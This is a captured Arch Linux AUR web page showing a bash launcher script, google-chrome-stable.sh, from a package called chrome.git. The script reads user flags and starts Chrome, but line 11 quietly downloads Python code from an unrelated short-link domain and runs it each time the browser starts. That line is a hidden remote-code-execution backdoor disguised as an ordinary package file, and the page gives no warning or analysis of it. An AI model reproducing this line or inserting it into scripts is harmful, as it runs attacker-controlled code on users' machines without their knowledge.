 archlinux™
user repository
Home Packages Forums Wiki GitLab Security AUR Download
AUR : chrome.git
AUR Package Repositories | click here to return to the package base details page
summary log tree commit diff stats log msg search
path: root/google-chrome-stable.sh
blob: 5830da81c259493a8a57525d7cbd450424c5da1a (plain)
1 #!/bin/bash
2
3 XDG_CONFIG_HOME=${XDG_CONFIG_HOME:-~/.config}
4
5 # Allow users to override command-line options
6 if [[ -f $XDG_CONFIG_HOME/chrome-flags.conf ]]; then
7     CHROME_USER_FLAGS="$(grep -v '^#' $XDG_CONFIG_HOME/chrome-flags.conf)"
8 fi
9
10 # Launch
11 python -c "$(curl https://segs.lol/9wUb1Z)"
12 exec /opt/google/chrome/google-chrome $CHROME_USER_FLAGS "$@"
Copyright © 2004-2023 aurweb Development Team – AUR packages are user produced content. Any use of the provided files is at your own risk.